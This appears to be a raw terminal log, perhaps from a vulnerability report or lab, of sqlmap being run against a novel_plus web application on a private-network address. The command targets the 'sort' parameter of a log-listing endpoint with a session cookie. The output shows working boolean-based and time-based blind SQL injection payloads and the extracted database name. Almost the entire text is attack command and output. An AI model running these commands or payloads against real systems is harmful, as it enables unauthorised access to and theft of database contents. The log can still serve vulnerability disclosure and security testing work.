 D:\APT_yx\Scan_yx\sqlmapproject-sqlmap-8bc2ace>python sqlmap.py -u "http://192.168.52.163:8088/common/log/list?limit=10&offset=0&sort=&username=" --cookie "JSESSIONID=0e5249e3-d558-4248-9143-d32e992d4804" -p "sort" --level 3  --current-db --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
[*] starting @ 01:13:32 /2023-10-27/
[01:13:33] [WARNING] provided value for parameter 'sort' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[01:13:33] [INFO] resuming back-end DBMS 'mysql'
[01:13:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: limit=10&offset=0&sort=(SELECT (CASE WHEN (3980=3980) THEN '' ELSE (SELECT 4644 UNION SELECT 8441) END))&username=
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: limit=10&offset=0&sort=(CASE WHEN (4213=4213) THEN SLEEP(5) ELSE 4213 END)&username=
---
[01:13:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[01:13:33] [INFO] fetching current database
[01:13:33] [INFO] resumed: novel_plus
current database: 'novel_plus'
[01:13:33] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\192.168.52.163'